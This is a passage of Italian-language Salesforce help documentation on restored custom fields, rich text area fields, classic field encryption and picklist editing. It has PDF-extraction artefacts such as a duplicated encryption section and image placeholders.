### Note sui campi personalizzati ripristinati

- **•** I seguenti caratteri vengono aggiunti in fondo al nome dello sviluppatore di un campo personalizzato, nel momento in cui questo viene eliminato, a meno che il campo eliminato non riporti già tale nome: "\_del". Questi caratteri vengono mantenuti quando il campo personalizzato viene ripristinato.
- **•** I campi formula vengono ripristinati in stato disabilitato, ovvero non contengono dati aggiornati finché non vengono modificati e salvati. Quando un campo formula viene disabilitato, al posto del valore della formula viene visualizzato "#Errore!".
- **•** I campi ripristinati non vengono visualizzati nei risultati della ricerca subito dopo il ripristino. Potrebbe essere necessario qualche istante prima che il campo personalizzato ripristinato e i relativi dati siano disponibili fra i risultati delle ricerche.
- **•** I campi lead mappati ai campi account, referente o opportunità per la conversione dei lead rimangono mappati allo stesso modo dopo il ripristino.
- **•** I valori dei campi di numerazione automatica continuano a incrementare dopo che sono stati eliminati e contengono i valori esatti quando vengono ripristinati.
- **•** I dati sulla cronologia dei campi personalizzati eliminati vengono ripristinati.

### <span id="page-4067-0"></span>VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

### Opzioni aggiuntive dei campi personalizzati

### **Modifica dei layout di pagina**

Per cambiare la posizione di un nuovo campo personalizzato, modificare il layout di pagina per la scheda appropriata.

### **Utilizzo dei tipi di record**

Se l'organizzazione utilizza i tipi di record, modificare il tipo di record per modificare i valori dell'elenco di selezione visibili per il tipo di record.

#### **Tracciamento cronologia dei campi personalizzati**

È possibile selezionare i campi personalizzati di cui tenere traccia nell'elenco correlato Cronologia per gli oggetti personalizzati e la maggior parte degli oggetti standard. Tutte le voci includono data, ora, tipo e autore della modifica. I dati relativi alla cronologia non vengono conteggiati nel limite di memoria dell'organizzazione.

### **Utilizzo dell'Area di lavoro traduzione**

Se l'organizzazione utilizza l'Area di lavoro traduzione, notificare ai propri traduttori che i nuovi campi necessitano di traduzione.

### **Campi personalizzati attività**

È possibile applicare i campi personalizzati delle attività solo a operazioni o solo a eventi oppure a entrambi. È possibile creare, ad esempio, un campo Tempo esaurito e successivamente aggiungerlo a entrambi i layout di pagina per gli eventi e le operazioni.

#### **Mappatura dei campi personalizzati dei lead**

Per i campi personalizzati dei lead, è possibile fare clic su **Mappa campi lead** per specificare quali campi personalizzati dei lead associare a campi account, referente e opportunità personalizzati durante la conversione dei lead.
# <span id="page-4068-0"></span>Suggerimenti e limiti relativi a campi area di testo RTF

Per migliorare l'aspetto del testo, anche aggiungendo immagini e collegamenti ipertestuali, usare campi area di testo RTF. I campi area di testo RTF utilizzano l'[editor HTML di Salesforce](#page-4083-0) per formattare i contenuti.

 $\Box$ Nota: L'editor aggiornato non supporta Internet Explorer versione 7 o versione 8 in modalità di compatibilità. Se si utilizzano questi browser, utilizzare la versione più datata dell'editor.

## Suggerimenti per l'implementazione

- **•** Specificare la dimensione della finestra dell'editor per il campo configurando la proprietà "Numero di righe visualizzate" nelle impostazioni del campo.
- **•** Quando si visualizza o si stampa un contenuto, Salesforce mantiene la versione formattata dell'HTML nei campi area di testo RTF.
- **•** Le ricerche di contenuti contenenti campi area di testo RTF ignorano le immagini e i tag.
- **•** L'eliminazione di un campo area di testo RTF sposta il campo nella sezione Campi eliminati nell'oggetto personalizzato o nei tipi di articolo di Salesforce Knowledge.
- **•** I campi area di testo RTF possono essere convertiti solo in campi area di testo lungo. Eventuali immagini vengono eliminate al successivo salvataggio del campo area di testo lungo. Dopo la conversione, il markup viene nascosto nel campo area di testo lungo ma non viene eliminato dal record finché non si salva il record. In questo modo, il markup può essere ripristinato se si dovesse cambiare idea.
- **•** JavaScript o CSS viene trattato come testo. Ad esempio, durante la creazione di un'idea tramite l'API, l'eventuale codice JavaScript o CSS viene rimosso senza alcun avviso.
- **•** Se si crea un'idea tramite l'API, alcuni tag e attributi vengono esclusi senza alcun avviso. Salesforce supporta un numero limitato di tag HTML approvati.
- **•** Quando un campo area di testo RTF viene utilizzato in una formula, i tag HTML vengono eliminati prima che venga eseguita la formula. Ad esempio, quando nei criteri di una regola di convalida viene utilizzato un campo area di testo RTF, i tag HTML vengono rimossi prima della valutazione.
- **•** La parte di testo dei campi area di testo RTF viene conteggiata nella memoria dati per l'entità contenente il campo.
- È possibile copiare e incollare testo da fonti esterne, come Microsoft® Word, ma potrebbe essere necessario applicare nuovamente la formattazione.

## Immagini nei campi area di testo RTF

- **•** La dimensione massima di un'immagine che può essere caricata in un campo area di testo RTF è 1 MB. Sono supportati solo i tipi di file .gif, .jpg e .png.
- Per caricare molte immagini, utilizzare l'API versione 20 o superiore. Per ulteriori informazioni, vedere Force.com [SOAP API Developer's](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/).

Nota: durante il caricamento di immagini con l'API, l'attributo alt non viene compilato se non è stato specificato  $\blacksquare$ separatamente.

- **•** Le immagini caricate all'interno di un campo area di testo RTF vengono estratte nell'esportazione settimanale dell'organizzazione e inserite nei dati esportati.
- **•** Le immagini caricate all'interno dei campi area di testo RTF vengono conteggiate nella memoria file per l'entità contenente il campo.
- **•** Non è possibile aggiungere un collegamento ipertestuale a un'immagine.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per creare o modificare campi personalizzati:

## Rapporti e campi area di testo RTF

- **•** È possibile applicare un filtro ai campi area di testo RTF e visualizzarne un riepilogo nei rapporti, ma i tag HTML vengono inseriti come testo.
- **•** In un filtro del rapporto sono supportati con l'operatore "contiene" soltanto i primi 254 caratteri di un'area di testo RTF o di un'area di testo lungo.
- **•** In un rapporto vengono visualizzati soltanto i primi 254 caratteri di un'area di testo RTF o di un'area di testo lungo. Se il rapporto viene scaricato, è disponibile il campo intero.

## Limiti e limitazioni

- **•** Salesforce supporta fino a 131.072 caratteri per ogni campo area di testo RTF, compresi i tag HTML. Se si desidera, è possibile impostare un limite inferiore.
- **•** Un oggetto può contenere un numero illimitato di campi area di testo RTF e area di testo lungo, benché valga il limite della versione in uso per il numero totale di campi personalizzati consentiti per un oggetto, indipendentemente dal tipo di campo. Ogni oggetto può contenere un totale di 1,6 milioni di caratteri nei campi area di testo lungo e area di testo RTF. Quando si crea un campo di area di testo lungo o area di testo RTF, si imposta un limite di caratteri per il campo, ovvero la lunghezza massima del testo che si può immettere. Il limite di caratteri predefinito per i campi di area di testo lungo e di area di testo RTF è 32.768 caratteri (32 KB). Il numero massimo di caratteri per i campi di area di testo lungo e di area di testo RTF è 131.072 caratteri (128 KB). Il numero minimo di caratteri è 256 caratteri.
- **•** Non è possibile incollare i caratteri speciali, quali elenchi puntati o virgolette inglesi, in un campo di testo RTF da un'altra applicazione. Si consiglia di digitare o incollare il testo normale e utilizzare l'editor di testo RTF per formattarlo.
- **•** Non è possibile disattivare le funzioni specifiche dell'area di testo RTF. Non è possibile ad esempio disattivare il supporto per collegamenti ipertestuali o immagini in determinati campi.
- **•** Il codice HTML non è supportato nell'[editor HTML di Salesforce.](#page-4083-0) Il codice HTML viene trattato come testo.
- **•** I campi area di testo RTF non sono disponibili nei portali Self-Service.
- **•** I campi area di testo RTF non sono supportati per gli oggetti esterni.

#### VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0)

## Crittografia classica per campi personalizzati

Impedire ad altri utenti Salesforce la visualizzazione di campi di testo personalizzati che si desidera mantenere privati. Solo gli utenti con l'autorizzazione "Visualizza dati crittografati" possono visualizzare i dati nei campi di testo personalizzati crittografati.



Nota: Queste informazioni sono valide per la Crittografia classica e non per la Crittografia piattaforma. Per ulteriori informazioni, vedere la Guida in linea di Salesforce.

Prima di iniziare a utilizzare i campi personalizzati crittografati, rivedere queste note di implementazione, le limitazioni e le procedure consigliate.

## Note di implementazione

**•** Questi campi sono crittografati mediante chiavi master a 128 bit e utilizzano l'algoritmo AES (Advanced Encryption Standard). La chiave di crittografia master può essere archiviata, eliminata e importata. Per abilitare la gestione delle chiavi di crittografia master, contattare Salesforce.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

- **•** È possibile utilizzare i campi crittografati nei modelli di email ma il loro valore sarà sempre nascosto da una maschera, che si disponga dell'autorizzazione "Visualizza dati crittografati" o meno.
- **•** Se sono stati creati campi personalizzati crittografati, verificare che l'organizzazione abbia abilitato "Connessioni protette (HTTPS) richieste".
- **•** Se si dispone dell'autorizzazione "Visualizza dati crittografati" e si concede l'accesso a un altro utente, questo utente potrà visualizzare i campi crittografati sotto forma di testo normale.
- **•** Solo gli utenti che dispongono dell'autorizzazione "Visualizza dati crittografati" possono clonare il valore di un campo crittografato al momento della clonazione di quel record.
- Solo il componente <apex: outputField> supporta la presentazione dei campi crittografati nelle pagine Visualforce.

## Restrizioni

Campi di testo crittografati:

- **•** Non possono essere univoci, avere ID esterni o contenere valori predefiniti.
- **•** Per i lead non sono disponibili per la mappatura ad altri oggetti.
- **•** Sono limitati a 175 caratteri a causa dell'algoritmo di crittografia.
- **•** Non sono disponibili per l'utilizzo all'interno di filtri quali visualizzazioni elenco, rapporti, campi di riepilogo di roll-up e filtri di regole.
- **•** Nono possono essere utilizzati per definire i criteri dei rapporti, ma possono essere inclusi nei risultati dei rapporti.
- **•** Non è possibile eseguire ricerche al loro interno, ma possono essere inclusi nei risultati della ricerca.
- **•** Non sono disponibili per: Salesforce Classic mobile, Connect Offline, Salesforce per Outlook, conversione di lead, criteri o formule delle regole di flusso di lavoro, campi formula, messaggi in uscita, valori predefiniti e moduli Web a lead o Web a caso.

## Procedure consigliate

- **•** I campi crittografati sono modificabili a prescindere che l'utente disponga dell'autorizzazione "Visualizza dati crittografati". Utilizzare le regole di convalida, le impostazioni di protezione a livello di campo o le impostazioni di layout di pagina per evitare che gli utenti modifichino i campi crittografati.
- **•** È comunque possibile convalidare i valori dei campi crittografati mediante regole di convalida o Apex. Entrambi funzionano a prescindere dal fatto che l'utente disponga o meno dell'autorizzazione "Visualizza dati crittografati".
- **•** I dati dei campi crittografati non sono sempre nascosti nel registro debug. I dati dei campi crittografati sono nascosti se la richiesta Apex ha origine da un servizio Web Apex, un trigger, un flusso di lavoro, una pagina Visualforce in linea (una pagina incorporata in un layout di pagina) o da un modello email Visualforce. Negli altri casi, i dati dei campi crittografati non sono nascosti nel registro debug, ad esempio quando si esegue Apex dalla Developer Console.
- **•** I campi personalizzati esistenti non possono essere convertiti in campi crittografati e i campi crittografati non possono essere convertiti in un altro tipo di dati. Per crittografare i valori di un campo esistente (non crittografato), esportare i dati, creare un campo personalizzato crittografato per archiviare quei dati e importare quei dati nel nuovo campo crittografato.
- **•** Tipo di maschera non è una maschera di input che assicura che i dati corrispondano al Tipo di maschera. Utilizzare le regole di convalida per far sì che i dati immessi corrispondano al tipo di maschera selezionato.
- **•** Poiché l'utilizzo dei campi personalizzati crittografati implica maggiore elaborazione e prevede delle limitazioni in termini di ricerca, si consiglia di farvi ricorso solo nei casi previsti dai regolamenti governativi.

VEDERE ANCHE:

[Creazione di campi personalizzati](#page-4046-0)

# Crittografia classica per campi personalizzati

Impedire ad altri utenti Salesforce la visualizzazione di campi di testo personalizzati che si desidera mantenere privati. Solo gli utenti con l'autorizzazione "Visualizza dati crittografati" possono visualizzare i dati nei campi di testo personalizzati crittografati.



Nota: Queste informazioni sono valide per la Crittografia classica e non per la Crittografia piattaforma. Per ulteriori informazioni, vedere la Guida in linea di Salesforce.

Prima di iniziare a utilizzare i campi personalizzati crittografati, rivedere queste note di implementazione, le limitazioni e le procedure consigliate.

## Note di implementazione

- **•** Questi campi sono crittografati mediante chiavi master a 128 bit e utilizzano l'algoritmo AES (Advanced Encryption Standard). La chiave di crittografia master può essere archiviata, eliminata e importata. Per abilitare la gestione delle chiavi di crittografia master, contattare Salesforce.
- **•** È possibile utilizzare i campi crittografati nei modelli di email ma il loro valore sarà sempre nascosto da una maschera, che si disponga dell'autorizzazione "Visualizza dati crittografati" o meno.
- **•** Se sono stati creati campi personalizzati crittografati, verificare che l'organizzazione abbia abilitato "Connessioni protette (HTTPS) richieste".
- **•** Se si dispone dell'autorizzazione "Visualizza dati crittografati" e si concede l'accesso a un altro utente, questo utente potrà visualizzare i campi crittografati sotto forma di testo normale.
- **•** Solo gli utenti che dispongono dell'autorizzazione "Visualizza dati crittografati" possono clonare il valore di un campo crittografato al momento della clonazione di quel record.
- Solo il componente <apex: outputField> supporta la presentazione dei campi crittografati nelle pagine Visualforce.

## Restrizioni

Campi di testo crittografati:

- **•** Non possono essere univoci, avere ID esterni o contenere valori predefiniti.
- **•** Per i lead non sono disponibili per la mappatura ad altri oggetti.
- **•** Sono limitati a 175 caratteri a causa dell'algoritmo di crittografia.
- **•** Non sono disponibili per l'utilizzo all'interno di filtri quali visualizzazioni elenco, rapporti, campi di riepilogo di roll-up e filtri di regole.
- **•** Nono possono essere utilizzati per definire i criteri dei rapporti, ma possono essere inclusi nei risultati dei rapporti.
- **•** Non è possibile eseguire ricerche al loro interno, ma possono essere inclusi nei risultati della ricerca.
- **•** Non sono disponibili per: Salesforce Classic mobile, Connect Offline, Salesforce per Outlook, conversione di lead, criteri o formule delle regole di flusso di lavoro, campi formula, messaggi in uscita, valori predefiniti e moduli Web a lead o Web a caso.

## Procedure consigliate

- **•** I campi crittografati sono modificabili a prescindere che l'utente disponga dell'autorizzazione "Visualizza dati crittografati". Utilizzare le regole di convalida, le impostazioni di protezione a livello di campo o le impostazioni di layout di pagina per evitare che gli utenti modifichino i campi crittografati.
- **•** È comunque possibile convalidare i valori dei campi crittografati mediante regole di convalida o Apex. Entrambi funzionano a prescindere dal fatto che l'utente disponga o meno dell'autorizzazione "Visualizza dati crittografati".
- **•** I dati dei campi crittografati non sono sempre nascosti nel registro debug. I dati dei campi crittografati sono nascosti se la richiesta Apex ha origine da un servizio Web Apex, un trigger, un flusso di lavoro, una pagina Visualforce in linea (una pagina incorporata in

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Developer Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

un layout di pagina) o da un modello email Visualforce. Negli altri casi, i dati dei campi crittografati non sono nascosti nel registro debug, ad esempio quando si esegue Apex dalla Developer Console.

- **•** I campi personalizzati esistenti non possono essere convertiti in campi crittografati e i campi crittografati non possono essere convertiti in un altro tipo di dati. Per crittografare i valori di un campo esistente (non crittografato), esportare i dati, creare un campo personalizzato crittografato per archiviare quei dati e importare quei dati nel nuovo campo crittografato.
- **•** Tipo di maschera non è una maschera di input che assicura che i dati corrispondano al Tipo di maschera. Utilizzare le regole di convalida per far sì che i dati immessi corrispondano al tipo di maschera selezionato.
- **•** Poiché l'utilizzo dei campi personalizzati crittografati implica maggiore elaborazione e prevede delle limitazioni in termini di ricerca, si consiglia di farvi ricorso solo nei casi previsti dai regolamenti governativi.

#### VEDERE ANCHE:

<span id="page-4072-0"></span>[Creazione di campi personalizzati](#page-4046-0)

## Aggiornamento degli elenchi di selezione

**1.** Accedere alla pagina dei campi dell'oggetto.

- **•** Per gli elenchi di selezione degli stati di convalida Knowledge, da Imposta immettere *Stati convalida* nella casella Ricerca veloce, quindi selezionare **Stati convalida**.
- **2.** Nell'elenco correlato Relazioni e campi personalizzati, fare clic sul nome del campo dell'elenco di selezione da aggiornare.
- **3.** Nella sezione Valori degli elenchi di selezione, fare clic su **Modifica** accanto a un valore.
- **4.** Nella pagina Modifica dell'elenco di selezione è possibile modificare il nome del valore e impostare il valore come predefinito nell'elenco di selezione principale. È inoltre possibile assegnare un colore per i grafici facendo clic sul pulsante ..... Per assegnare in modo dinamico un colore durante la generazione di un grafico, fare clic su **Assegna colore in modo dinamico**.

Nota: I colori per i grafici non sono disponibili per gli elenchi di selezione a selezione multipla, di valuta, oggetto operazione, oggetto eventi, stato convalida Knowledge e opportunità concorrente.

## Suggerimento:

- **•** Se si utilizzano i tipi di record, la modifica del valore predefinito dell'elenco di selezione principale non influisce sul valore predefinito dell'elenco di selezione per un tipo di record.
- **•** Per le idee, l'impostazione del valore predefinito dell'elenco di selezione Categorie o Stato non influisce sul valore predefinito nelle pagine delle idee.
- **•** Se si modifica l'etichetta di un valore dell'elenco di selezione usato come criterio di filtro, il valore dell'elenco di selezione viene automaticamente rimosso dai criteri di filtro. Ad esempio, se il rapporto contiene un filtro secondo cui *Fonte del lead uguale a Email o Web* e si trasforma il valore dell'elenco di selezione Web in Referral, il filtro del rapporto diventa *Fonte del lead uguale a Email*. Se il valore modificato dell'elenco di selezione era il solo valore specificato per un determinato filtro, continuerà a comparire nei filtri, ma sarà visualizzato un errore.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per modificare elenchi di selezione:

**•** "Personalizza applicazione"

#### **5.** Fare clic su **Salva**.



Nota: Se l'organizzazione utilizza l'Area di lavoro traduzione, avvisare i traduttori che le traduzioni potrebbero essere non aggiornate ogni volta che si modificano valori di elenchi di selezione.

#### VEDERE ANCHE:

[Opzioni aggiuntive per l'aggiornamento degli elenchi di selezione](#page-4073-0)

## <span id="page-4073-0"></span>Opzioni aggiuntive per l'aggiornamento degli elenchi di selezione

Se si desidera eseguire altre operazioni oltre all'aggiornamento dei valori di un elenco di selezione, accedere alla pagina dei dettagli del campo elenco di selezione.

- **1.** Accedere alla pagina dei campi dell'oggetto.
	- **•** Per gli elenchi di selezione degli stati di convalida Knowledge, da Imposta immettere *Stati convalida* nella casella Ricerca veloce, quindi selezionare **Stati convalida**.
- **2.** Nell'elenco correlato Relazioni e campi personalizzati, fare clic sul nome del campo dell'elenco di selezione da aggiornare.
- **3.** Scorrere fino all'elenco correlato Valori elenco di selezione.

Dall'elenco correlato Valori elenco di selezione, è possibile:

- **•** Fare clic su **Modifica** accanto a un valore per modificarne il nome e renderlo il valore predefinito dell'elenco di selezione.
- **•** Fare clic su **Canc** accanto al valore da rimuovere per rimuoverlo dall'elenco di selezione.

Gli [elenchi di selezione speciali,](#page-4074-0) quali Fase opportunità, Priorità operazione, Stato operazione, Stato lead e Stato caso, possono richiedere la mappatura del valore eliminato a un altro valore esistente in tutti i record dell'organizzazione. È possibile mappare i valori o lasciare i dati esistenti invariati.

- **•** Fare clic su **Nuovo** per aggiungere valori all'elenco di selezione. Se si utilizzano i tipi di record, selezionare i tipi di record da includere nei nuovi valori.
- **•** Fare clic su **Riordina** per [modificare la sequenza dei valori degli elenchi di selezione.](#page-4078-0)
- **•** Fare clic su **Sostituisci** per [modificare i valori dei campi degli elenchi di selezione nei record esistenti](#page-4077-0).
- **•** Fare clic su **Formato stampa** per aprire un elenco facilmente stampabile dei valori degli elenchi di selezione.
- **•** Fare clic su **Colori grafico** e selezionare un'opzione per assegnare i colori ai valori degli elenchi di selezione da utilizzare nei grafici:
	- **– Assegna colori fissi a tutti i valori** assegna a ogni valore un colore fisso del set di colori standard per i grafici. La colonna Colori grafico mostra i colori assegnati. [Modificare manualmente i colori assegnati](#page-4072-0) modificando i valori degli elenchi di selezione. Ad esempio, se si desidera che i valori Chiusa/persa vengano sempre visualizzati in rosso nei grafici raggruppati per Fase opportunità, assegnare il rosso a tale valore elenco di selezione.
	- **– Assegna i colori ai valori in modo dinamico** assegna i colori alla generazione di un grafico. Quando si seleziona questa opzione, tutti i colori vengono assegnati dinamicamente. Modificare i valori dell'elenco di selezione per assegnare colori fissi. Ad esempio, se si desidera che solo determinati valori dell'elenco di selezione vengano visualizzati con colori fissi nei grafici, assegnare manualmente i colori a quei valori e lasciare gli altri valori come "Assegnati in modo dinamico".

Le assegnazioni manuali vengono ignorate ogni volta che si fa clic su un'opzione in **Colori grafico**.

Nota: I colori per i grafici non sono disponibili per gli elenchi di selezione a selezione multipla, di valuta, oggetto operazione, oggetto eventi, stato convalida Knowledge e opportunità concorrente.

Per le organizzazioni che utilizzano i tipi di record, è possibile includere alcuni o tutti i valori dell'elenco principale in diversi tipi di record, in modo da offrire agli utenti un sottoinsieme di valori basato sui rispettivi profili.

## VEDERE ANCHE:

[Aggiornamento degli elenchi di selezione](#page-4072-0)

## <span id="page-4074-0"></span>Elenchi di selezione con informazioni aggiuntive

Questi campi elenco di selezione standard dispongono di informazioni aggiuntive modificabili.





